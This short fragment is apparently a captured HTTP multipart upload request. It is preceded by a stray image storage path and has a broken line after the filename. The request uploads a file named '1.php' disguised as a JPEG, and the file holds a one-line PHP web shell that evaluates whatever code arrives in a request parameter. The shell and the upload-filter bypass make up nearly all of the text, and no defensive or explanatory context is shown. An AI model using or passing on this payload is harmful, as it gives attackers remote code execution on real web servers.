 ------WebKitFormBoundaryU0tqazUtlRmUKioo
Content-Disposition: form-data; name="file"; filename="1.php"
"
Content-Type: image/jpeg
<?php eval($_REQUEST[8])?>
------WebKitFormBoundaryU0tqazUtlRmUKioo--